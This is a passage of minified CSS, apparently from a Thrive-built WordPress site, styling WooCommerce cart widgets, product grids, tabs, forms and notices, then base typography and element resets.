.total+p .button,.tcb-style-wrap.widget_shopping_cart .total+p .button{width:calc((100% - 5px)*.5);text-align:center}.woocommerce .widget_shopping_cart .total+p .button:last-child,.woocommerce.widget_shopping_cart .total+p .button:last-child,.woocommerce-page .widget_shopping_cart .total+p .button:last-child,.woocommerce-page.widget_shopping_cart .total+p .button:last-child,.tcb-style-wrap .widget_shopping_cart .total+p .button:last-child,.tcb-style-wrap.widget_shopping_cart .total+p .button:last-child{margin-right:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li,.tcb-style-wrap ul.cart_list li,.tcb-style-wrap ul.product_list_widget li{padding:0;margin-bottom:20px;position:relative;min-height:55px}.woocommerce ul.cart_list li .quantity,.woocommerce ul.product_list_widget li .quantity,.woocommerce-page ul.cart_list li .quantity,.woocommerce-page ul.product_list_widget li .quantity,.tcb-style-wrap ul.cart_list li .quantity,.tcb-style-wrap ul.product_list_widget li .quantity{font-size:1em}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.cart_list li dl,.woocommerce-page ul.product_list_widget li dl,.tcb-style-wrap ul.cart_list li dl,.tcb-style-wrap ul.product_list_widget li dl{line-height:1.4em;padding-left:0;border-left:none;font-size:.875em;opacity:.9;margin:6px 0 2px}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.product_list_widget li dl dd,.tcb-style-wrap ul.cart_list li dl dd,.tcb-style-wrap ul.product_list_widget li dl dd{margin:0}.woocommerce ul.cart_list li dl dd p,.woocommerce ul.product_list_widget li dl dd p,.woocommerce-page ul.cart_list li dl dd p,.woocommerce-page ul.product_list_widget li dl dd p,.tcb-style-wrap ul.cart_list li dl dd p,.tcb-style-wrap ul.product_list_widget li dl dd p{margin:0;padding:0;line-height:1.4em}#tcb_landing_page .woocommerce ul.cart_list li dl dd p,#tcb_landing_page .woocommerce ul.product_list_widget li dl dd p,#tcb_landing_page .woocommerce-page ul.cart_list li dl dd p,#tcb_landing_page .woocommerce-page ul.product_list_widget li dl dd p,#tcb_landing_page .tcb-style-wrap ul.cart_list li dl dd p,#tcb_landing_page .tcb-style-wrap ul.product_list_widget li dl dd p{font-size:.875em!important}.woocommerce ul.cart_list li dl dt,.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.cart_list li dl dt,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.product_list_widget li dl dt,.woocommerce-page ul.product_list_widget li dl dd,.tcb-style-wrap ul.cart_list li dl dt,.tcb-style-wrap ul.cart_list li dl dd,.tcb-style-wrap ul.product_list_widget li dl dt,.tcb-style-wrap ul.product_list_widget li dl dd{padding:0}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img,.tcb-style-wrap ul.cart_list li img,.tcb-style-wrap ul.product_list_widget li img{width:55px;transition:opacity .15s;position:absolute;right:0;top:50%;transform:translateY(-50%)}.woocommerce ul.cart_list li img:hover,.woocommerce ul.product_list_widget li img:hover,.woocommerce-page ul.cart_list li img:hover,.woocommerce-page ul.product_list_widget li img:hover,.tcb-style-wrap ul.cart_list li img:hover,.tcb-style-wrap ul.product_list_widget li img:hover{opacity:.75}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.cart_list li a,.woocommerce-page ul.product_list_widget li a,.tcb-style-wrap ul.cart_list li a,.tcb-style-wrap ul.product_list_widget li a{color:inherit;padding-right:60px;line-height:1.3;padding-top:5px;font-size:1.125em}.product-template-wrapper div.product.sold-individually .cart .quantity{display:none}.product-template-wrapper .wc-pao-addon-container{margin-bottom:25px}.product-template-wrapper .wc-pao-addon-container p{margin-bottom:0px!important;padding-bottom:0px!important}.product-template-wrapper .wc-pao-addon-container .wc-pao-addon-description{margin-bottom:15px}.product-template-wrapper .wc-pao-addon-container h3.wc-pao-addon-name{padding-bottom:0px!important}.product-template-wrapper .wc-pao-addon-container .wc-pao-addon-name{font-weight:700;margin-bottom:0px!important}.product-template-wrapper .wc-pao-addon-container .wc-pao-addon-select{width:-webkit-fill-available!important;padding:5px}.product-template-wrapper .wc-pao-addon-container .wc-pao-addon-select:focus-visible{outline:none}.woocommerce.widget{margin:0}.woocommerce.widget .widget-title{color:inherit;font-size:1.375em}.woocommerce .wc-element-cursor{cursor:pointer!important}.woocommerce .comment-form-submit{font-size:initial;margin:0}.woocommerce .comment-form-submit button{font-size:100%;margin:0;line-height:1;padding:.618em 1em;font-weight:700;border-radius:3px;color:#515151;background-color:#ebe9eb;border:0}.woocommerce .comment-form-submit button:hover{background-color:#dfdcde;color:#515151}.woocommerce .woocommerce-result-count{padding:0;color:inherit;line-height:45px}@media(max-width:768px){.woocommerce .woocommerce-result-count{text-align:center;width:100%}.woocommerce .woocommerce-ordering{float:none;text-align:center}}.woocommerce .product-remove a.remove{color:rgba(255,0,0,.6)!important;font-weight:lighter;transition:opacity .15s}.woocommerce .product-remove a.remove:hover{color:inherit!important;opacity:1;background:transparent}.woocommerce .product-name a{text-decoration:none;color:inherit;transition:opacity .15s}.woocommerce .product-name a:hover{opacity:.6}.woocommerce [data-align-items=left] .woocommerce-loop-product__link,.woocommerce [data-align-items=left] li.product,.woocommerce [data-related-align-items=left] .related .woocommerce-loop-product__link,.woocommerce [data-related-align-items=left] .related li.product,.woocommerce [data-upsells-align-items=left] .upsells .woocommerce-loop-product__link,.woocommerce [data-upsells-align-items=left] .upsells li.product{align-items:flex-start!important}.woocommerce [data-align-items=left] .woocommerce-loop-product__link>*,.woocommerce [data-align-items=left] li.product>*,.woocommerce [data-related-align-items=left] .related .woocommerce-loop-product__link>*,.woocommerce [data-related-align-items=left] .related li.product>*,.woocommerce [data-upsells-align-items=left] .upsells .woocommerce-loop-product__link>*,.woocommerce [data-upsells-align-items=left] .upsells li.product>*{text-align:left!important}.woocommerce [data-related-align-items=left] .related li.product .onsale,.woocommerce [data-upsells-align-items=left] .upsells li.product .onsale{left:unset!important;right:0;right:calc(100% - var(--tve-woo-image-size))!important}.woocommerce [data-align-items=center] .woocommerce-loop-product__link,.woocommerce [data-align-items=center] li.product,.woocommerce [data-related-align-items=center] .related .woocommerce-loop-product__link,.woocommerce [data-related-align-items=center] .related li.product,.woocommerce [data-upsells-align-items=center] .upsells .woocommerce-loop-product__link,.woocommerce [data-upsells-align-items=center] .upsells li.product{align-items:center!important}.woocommerce [data-align-items=center] .woocommerce-loop-product__link>*,.woocommerce [data-align-items=center] li.product>*,.woocommerce [data-related-align-items=center] .related .woocommerce-loop-product__link>*,.woocommerce [data-related-align-items=center] .related li.product>*,.woocommerce [data-upsells-align-items=center] .upsells .woocommerce-loop-product__link>*,.woocommerce [data-upsells-align-items=center] .upsells li.product>*{text-align:center!important}.woocommerce [data-align-items=center] .woocommerce-loop-product__link .onsale,.woocommerce [data-align-items=center] li.product .onsale,.woocommerce [data-related-align-items=center] .related .woocommerce-loop-product__link .onsale,.woocommerce [data-related-align-items=center] .related li.product .onsale,.woocommerce [data-upsells-align-items=center] .upsells .woocommerce-loop-product__link .onsale,.woocommerce [data-upsells-align-items=center] .upsells li.product .onsale{left:calc((100% - var(--tve-woo-image-size))*.5)!important}.woocommerce [data-related-align-items=center] .related li.product .onsale,.woocommerce [data-upsells-align-items=center] .upsells li.product .onsale{left:unset!important;right:0;right:calc((100% - var(--tve-woo-image-size))*.5)!important}.woocommerce [data-align-items=right] .woocommerce-loop-product__link,.woocommerce [data-align-items=right] li.product,.woocommerce [data-related-align-items=right] .related .woocommerce-loop-product__link,.woocommerce [data-related-align-items=right] .related li.product,.woocommerce [data-upsells-align-items=right] .upsells .woocommerce-loop-product__link,.woocommerce [data-upsells-align-items=right] .upsells li.product{align-items:flex-end!important}.woocommerce [data-align-items=right] .woocommerce-loop-product__link>*,.woocommerce [data-align-items=right] li.product>*,.woocommerce [data-related-align-items=right] .related .woocommerce-loop-product__link>*,.woocommerce [data-related-align-items=right] .related li.product>*,.woocommerce [data-upsells-align-items=right] .upsells .woocommerce-loop-product__link>*,.woocommerce [data-upsells-align-items=right] .upsells li.product>*{text-align:right!important}.woocommerce [data-align-items=right] .woocommerce-loop-product__link .onsale,.woocommerce [data-align-items=right] li.product .onsale,.woocommerce [data-related-align-items=right] .related .woocommerce-loop-product__link .onsale,.woocommerce [data-related-align-items=right] .related li.product .onsale,.woocommerce [data-upsells-align-items=right] .upsells .woocommerce-loop-product__link .onsale,.woocommerce [data-upsells-align-items=right] .upsells li.product .onsale{left:calc(100% - var(--tve-woo-image-size))!important}.woocommerce [data-related-align-items=right] .related li.product .onsale,.woocommerce [data-upsells-align-items=right] .upsells li.product .onsale{left:unset!important;right:0}.woocommerce ul.products{color:inherit;font-family:inherit;line-height:1.4;--tve-woo-image-size:100%}.woocommerce ul.products.columns-2 li{width:calc((100% - 2% * (2 - 1)) / 2)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-2 li:nth-child(2n+1){clear:left;margin-left:0!important}.woocommerce ul.products.columns-3 li{width:calc((100% - 2% * (3 - 1)) / 3)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-3 li:nth-child(3n+1){clear:left;margin-left:0!important}.woocommerce ul.products.columns-4 li{width:calc((100% - 2% * (4 - 1)) / 4)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-4 li:nth-child(4n+1){clear:left;margin-left:0!important}.woocommerce ul.products.columns-5 li{width:calc((100% - 2% * (5 - 1)) / 5)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-5 li:nth-child(5n+1){clear:left;margin-left:0!important}.woocommerce ul.products.columns-6 li{width:calc((100% - 2% * (6 - 1)) / 6)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-6 li:nth-child(6n+1){clear:left;margin-left:0!important}.woocommerce ul.products.columns-7 li{width:calc((100% - 2% * (7 - 1)) / 7)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-7 li:nth-child(7n+1){clear:left;margin-left:0!important}.woocommerce ul.products.columns-8 li{width:calc((100% - 2% * (8 - 1)) / 8)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-8 li:nth-child(8n+1){clear:left;margin-left:0!important}@media(max-width:768px){.woocommerce ul.products[class*=columns-]>li{width:49%!important}.woocommerce ul.products[class*=columns-]>li:nth-child(2n+1){margin-left:0!important}.woocommerce ul.products[class*=columns-]>li:nth-child(2n){margin-left:2%!important}}.woocommerce ul.products li.product{color:inherit;font-family:inherit;line-height:1.4;display:flex;flex-direction:column;box-sizing:border-box;align-items:flex-start}.woocommerce ul.products li.product .star-rating{margin:5px 0}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .price{width:100%;transition:opacity .15s}.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product .price:hover{opacity:.6}.woocommerce ul.products li.product .onsale{right:0;top:unset;left:0;margin:6px 0 0;padding:3px 6px}.woocommerce ul.products li.product a.woocommerce-loop-product__link{display:flex;flex-direction:column;align-items:flex-start;text-align:left;width:100%;color:inherit;font-family:inherit;line-height:1.4}.woocommerce ul.products li.product a.woocommerce-loop-product__link img{width:var(--tve-woo-image-size);transition:opacity .15s}.woocommerce ul.products li.product a.woocommerce-loop-product__link img:hover{opacity:.75}.woocommerce ul.products li.product .button{display:block;float:left;text-align:center;margin-top:.5em}.woocommerce ul.products li.product .button:hover{color:#fff;background-color:var(--tcb-skin-color-0)}.woocommerce ul.products li.product .price{color:inherit;line-height:1.4}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:0}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:18px;line-height:1.3em}.woocommerce form .form-row{margin-bottom:18px;font-size:inherit}.woocommerce form .form-row .required{color:var(--tcb-skin-color-0)}.woocommerce form .form-row label{line-height:1.8;font-size:inherit}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-family:inherit;background-color:rgba(228,228,228,.69)}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{line-height:normal;background:linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0))}.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt.tve-state-hover,.woocommerce a.button.alt:hover,.woocommerce a.button.alt.tve-state-hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.tve-state-hover,.woocommerce input.button.alt:hover,.woocommerce input.button.alt.tve-state-hover{background:linear-gradient(rgba(225,225,225,.2),rgba(225,225,225,.2)),linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0))}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled[disabled],.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled[disabled],.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled[disabled],.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled[disabled]:hover{color:#515151}.woocommerce li{font:inherit;line-height:inherit;color:inherit}.woocommerce input[type=text],.woocommerce input[type=email],.woocommerce input[type=url],.woocommerce input[type=password],.woocommerce input[type=search],.woocommerce input[type=number],.woocommerce input[type=tel],.woocommerce input[type=range],.woocommerce input[type=date],.woocommerce input[type=month],.woocommerce input[type=week],.woocommerce input[type=time],.woocommerce input[type=datetime],.woocommerce input[type=datetime-local],.woocommerce input[type=color],.woocommerce textarea{color:inherit;border-color:rgba(151,151,151,.5);transition:border-color .15s}.woocommerce input[type=text]:hover,.woocommerce input[type=email]:hover,.woocommerce input[type=url]:hover,.woocommerce input[type=password]:hover,.woocommerce input[type=search]:hover,.woocommerce input[type=number]:hover,.woocommerce input[type=tel]:hover,.woocommerce input[type=range]:hover,.woocommerce input[type=date]:hover,.woocommerce input[type=month]:hover,.woocommerce input[type=week]:hover,.woocommerce input[type=time]:hover,.woocommerce input[type=datetime]:hover,.woocommerce input[type=datetime-local]:hover,.woocommerce input[type=color]:hover,.woocommerce textarea:hover{border-color:rgba(20,20,20,.5)}.woocommerce input[type=text]::placeholder,.woocommerce input[type=email]::placeholder,.woocommerce input[type=url]::placeholder,.woocommerce input[type=password]::placeholder,.woocommerce input[type=search]::placeholder,.woocommerce input[type=number]::placeholder,.woocommerce input[type=tel]::placeholder,.woocommerce input[type=range]::placeholder,.woocommerce input[type=date]::placeholder,.woocommerce input[type=month]::placeholder,.woocommerce input[type=week]::placeholder,.woocommerce input[type=time]::placeholder,.woocommerce input[type=datetime]::placeholder,.woocommerce input[type=datetime-local]::placeholder,.woocommerce input[type=color]::placeholder,.woocommerce textarea::placeholder{color:inherit;opacity:.5}.woocommerce input[type=text]:focus,.woocommerce input[type=email]:focus,.woocommerce input[type=url]:focus,.woocommerce input[type=password]:focus,.woocommerce input[type=search]:focus,.woocommerce input[type=number]:focus,.woocommerce input[type=tel]:focus,.woocommerce input[type=range]:focus,.woocommerce input[type=date]:focus,.woocommerce input[type=month]:focus,.woocommerce input[type=week]:focus,.woocommerce input[type=time]:focus,.woocommerce input[type=datetime]:focus,.woocommerce input[type=datetime-local]:focus,.woocommerce input[type=color]:focus,.woocommerce textarea:focus{color:inherit}.woocommerce .cart .quantity{display:inline-block;font-weight:700}.woocommerce .cart .quantity.hidden{margin:0!important}.woocommerce .cart .quantity .qty{color:inherit;border:none;outline:none;padding:0;margin:0;flex:0 1 auto;-moz-appearance:textfield}.woocommerce .cart .quantity .qty:hover,.woocommerce .cart .quantity .qty:focus{opacity:.7}.woocommerce .cart .quantity .qty::-webkit-outer-spin-button,.woocommerce .cart .quantity .qty::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woocommerce .cart .quantity button{font-size:23px}.woocommerce .cart:before,.woocommerce .cart:after{display:none!important}.woocommerce p.stars a{color:var(--tcb-skin-color-0)}.woocommerce .woocommerce-product-rating a{color:var(--tcb-skin-color-0)}.woocommerce #review_form #respond p{padding:0}.woocommerce #review_form #respond textarea{vertical-align:middle}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0;font:inherit;color:inherit;margin:0 0 40px}.woocommerce div.product .woocommerce-tabs ul.tabs:before{content:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:transparent;border-radius:0;margin:0 60px 0 0;padding:0 0 8px;border-bottom:5px solid transparent;opacity:.6;transition:all .15s;font:inherit;color:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{border-color:var(--tcb-skin-color-0);opacity:1}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{content:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:inherit;font-size:21px}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:inherit}.woocommerce div.product p.price,.woocommerce div.product span.price{color:var(--tcb-skin-color-0);font-size:1.2em;font-family:inherit;padding:0;margin:0}.woocommerce div.product p.price{padding:0;margin:5px 0 25px}.woocommerce div.product .product_meta .sku_wrapper,.woocommerce div.product .product_meta .posted_in{color:#979797;line-height:1.8;font-size:.875em;font-size:14px;display:block;text-transform:uppercase}.woocommerce div.product .product_meta a{color:inherit;text-decoration:none;transition:color .15s}.woocommerce div.product .product_meta a:hover{color:var(--tcb-skin-color-0)}.woocommerce div.product form.cart div.quantity{margin-right:30px;float:none;display:inline-flex;align-items:center;justify-content:space-between}.woocommerce div.product form.cart .group_table tr{display:grid;grid-template-areas:"a b" "a c";grid-template-columns:135px 1fr;align-items:center;grid-gap:0}.woocommerce div.product form.cart .group_table tr.product-type-simple{grid-template-columns:minmax(65px,auto) 1fr}.woocommerce div.product form.cart .group_table tr .button{padding:10px 20px;line-height:1.2;width:135px}.woocommerce div.product form.cart .group_table td{padding:0!important;text-align:left}.woocommerce div.product form.cart .group_table td del span{opacity:.5}.woocommerce div.product form.cart .group_table td a{font-size:1.125em;font-weight:700;font-family:inherit;color:inherit;text-decoration:none;transition:all .15s}.woocommerce div.product form.cart .group_table td a:hover{opacity:.6}.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__quantity{grid-area:a;margin-right:25px}.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__label{grid-area:b}.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__price{grid-area:c}.woocommerce div.product form.cart .group_table .qty{width:40px}.woocommerce div.product form.cart .button{float:none;padding:0 30px;line-height:55px}.woocommerce div.product form.cart .button.disabled{background:#bcbcbc;opacity:1}.woocommerce div.product form.cart .variations{margin:25px 0 8px}.woocommerce div.product form.cart .variations tr{display:flex;flex-direction:column}.woocommerce div.product form.cart .variations td{line-height:1.5}.woocommerce div.product form.cart .variations td.label{padding-right:0;margin-bottom:8px}.woocommerce div.product form.cart .variations .value>select{width:100%;margin:0 0 10px}.woocommerce div.product form.cart .variations th{line-height:3.5em}.woocommerce div.product form.cart .variations select{font-size:16px}.woocommerce div.product form.cart .reset_variations{color:var(--tcb-skin-color-0)}.woocommerce div.product .product_title{font-size:1.8em;font-weight:700;margin-bottom:10px}.woocommerce div.product .product_title.bundled_product_title{font-size:1.3em}.woocommerce span.onsale{font-size:14px;background-color:var(--tcb-skin-color-0);display:inline-block;line-height:1.3em;min-height:auto;top:unset;right:unset;left:0;margin:20px 0 0;padding:4px 12px;border-radius:0 2px 2px 0;min-width:unset;font-weight:400;width:min-content}.swatch-wrapper{border:solid 1px transparent;border-radius:50%;transition:all .15s}.swatch-wrapper:hover{border-color:rgba(151,151,151,.4)}.swatch-wrapper.selected{border:2px solid #6a6b6c!important;padding:1px}.swatch-wrapper a,.swatch-wrapper img{border-radius:50%}.woocommerce .blockUI.blockOverlay,.error404 .blockUI.blockOverlay{background-color:rgba(255,255,255,.85)!important;opacity:1!important}.woocommerce .blockUI.blockOverlay::before,.error404 .blockUI.blockOverlay::before{background:none;position:absolute;opacity:1;left:calc(50% - 12px);top:calc(50% - 12px);width:24px;height:24px;border:3px solid var(--tcb-skin-color-0);border-radius:50%;border-top:3px solid transparent;box-sizing:border-box;animation:spin 2s linear infinite;margin:0}.woocommerce .woocommerce-info,.error404 .woocommerce-info{border-top-color:var(--tcb-skin-color-0)}.woocommerce .woocommerce-info:before,.error404 .woocommerce-info:before{color:var(--tcb-skin-color-0)}.woocommerce div.woocommerce-message,.error404 div.woocommerce-message{line-height:40px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.error404 .woocommerce-error,.error404 .woocommerce-info,.error404 .woocommerce-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em;color:inherit;font-family:inherit}.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.error404 .woocommerce-error a,.error404 .woocommerce-info a,.error404 .woocommerce-message a{text-decoration:none;transition:opacity .15s}@media(max-width:768px){.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.error404 .woocommerce-error a,.error404 .woocommerce-info a,.error404 .woocommerce-message a{margin-left:10px}}.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:hover,.error404 .woocommerce-error a:hover,.error404 .woocommerce-info a:hover,.error404 .woocommerce-message a:hover{opacity:.6}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.error404 .woocommerce-error li,.error404 .woocommerce-info li,.error404 .woocommerce-message li{padding-bottom:0}.woocommerce .woocommerce-error,.error404 .woocommerce-error{color:#b81c23}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{display:flex}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:80px}#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart .product-thumbnail{min-width:80px}.product-template-wrapper>.product{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0}.product-template-wrapper>.product>.woocommerce-tabs.wc-tabs-wrapper{max-width:100%}.product-template-wrapper>.product>.woocommerce-tabs.wc-tabs-wrapper,.product-template-wrapper>.product>.upsells.products,.product-template-wrapper>.product>.related.products{flex-basis:100%}.product-template-wrapper>.product>.woocommerce-tabs.wc-tabs-wrapper .wc-tab:not([style="display: none;"]),.product-template-wrapper>.product>.upsells.products .wc-tab:not([style="display: none;"]),.product-template-wrapper>.product>.related.products .wc-tab:not([style="display: none;"]){animation:fadeIn .75s ease-in-out forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.product-template-wrapper>.product .related.products ul.products,.product-template-wrapper>.product .upsells.products ul.products,.product-template-wrapper>.product .woocommerce-tabs ul.tabs{margin-left:0!important;padding-left:0!important}.product-template-wrapper>.product>.woocommerce-product-gallery{float:none!important;width:var(--tve-woo-gallery-width,48%)!important}@media(max-width:768px){.product-template-wrapper>.product>.woocommerce-product-gallery{width:100%!important}}.product-template-wrapper>.product>.woocommerce-product-gallery .flex-control-thumbs{margin-left:0!important}.product-template-wrapper>.product>.woocommerce-product-gallery .flex-control-thumbs li{padding:0}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:calc(100% / 2)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:calc(100% / 3)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:calc(100% / 4)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(100% / 5)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-6 .flex-control-thumbs li{width:calc(100% / 6)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-6 .flex-control-thumbs li:nth-child(6n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-7 .flex-control-thumbs li{width:calc(100% / 7)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-7 .flex-control-thumbs li:nth-child(7n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-8 .flex-control-thumbs li{width:calc(100% / 8)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-8 .flex-control-thumbs li:nth-child(8n+1){clear:left}.product-template-wrapper>.product>.summary{float:none!important;width:calc(96% - var(--tve-woo-gallery-width, 48%))!important}@media(max-width:768px){.product-template-wrapper>.product>.summary{width:100%!important}}.product-template-wrapper>.product .variations label{display:block}#add_payment_method #payment,.woocommerce-cart #payment{background:rgba(247,246,247,.6)}.thrive-no-products-placeholder{border:solid 1px rgba(133,145,153,.1);border-radius:2px;background-color:rgba(240,243,243,.4);padding:30px 0 20px 0}.thrive-no-products-placeholder .thrive-no-products-icon{fill:#93a3b0;width:80.5px;height:70px;margin:0 auto}.thrive-no-products-placeholder p{font-size:15px;line-height:1.47;text-align:center;color:rgba(87,91,101,.6);padding:0!important;margin:0!important}.thrive-no-products-placeholder p.thrive-no-products-title{margin:20px 0 10px 0!important;font-weight:700}.thrive-no-products-placeholder p .thrive-no-products-blue-text{color:#1da5e5;font-weight:500}html{box-sizing:border-box;font-size:16px;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-smooth:antialiased;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:auto}body{font-family:Arial,sans-serif;color:rgba(10,10,10,.85);font-size:1rem;line-height:1.5}body:not(.defaults){background:#fff;margin:0;padding:0}*,*:before,*:after{box-sizing:inherit}p,li,blockquote,q,pre,code,kbd,samp{color:rgba(10,10,10,.85);font-family:Arial,sans-serif;font-size:1rem;line-height:1.75;letter-spacing:normal;font-weight:400}pre,code,kbd,samp{font-family:"Courier New",Courier,monospace;font-size:.9rem}h1,h2,h3,h4,h5,h6{margin:0;padding:0;color:#0a0a0a;font-weight:600;line-height:1.4em;font-family:Arial,sans-serif;letter-spacing:normal}h1.thrv_wrapper,h2.thrv_wrapper,h3.thrv_wrapper,h4.thrv_wrapper,h5.thrv_wrapper,h6.thrv_wrapper{margin-bottom:10px;margin-top:10px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-size:inherit;line-height:inherit}h1{font-size:36px;line-height:1.3em}h2{font-size:28px;line-height:1.4em}h2 a{color:#0a0a0a}h3{font-size:24px;line-height:1.4em}h4{font-size:20px;line-height:1.6em}h5{font-size:18px;line-height:1.75em}h6{font-size:16px;line-height:1.75em}p{margin:0;padding:5px 0 10px 0}a{background-color:transparent;color:#008fff;line-height:inherit;font-size:inherit;font-weight:inherit;text-decoration:none}a:visited,a:active,a:focus,a:hover{outline:0}a:hover,a.tve-state-hover{text-decoration:underline}pre{background:#eee;line-height:1.6em;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;white-space:pre-wrap}blockquote,q{quotes:"" "";padding:5px 0 5px 20px;margin:5px 0;border-left:2px solid #ccc}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote>p,q>p{font:inherit!important;line-height:inherit!important;color:inherit!important;border:0!important;padding:0!important;margin:0!important}ul,ol{margin-top:10px}ul{list-style:disc}ol{list-style:decimal}ul>li:not(.thrv-styled-list-item),ol>li:not(.thrv-styled-list-item){margin-bottom:0;margin-left:1.5em;overflow:visible!important}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;height:auto;vertical-align:middle;max-width:100%}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html 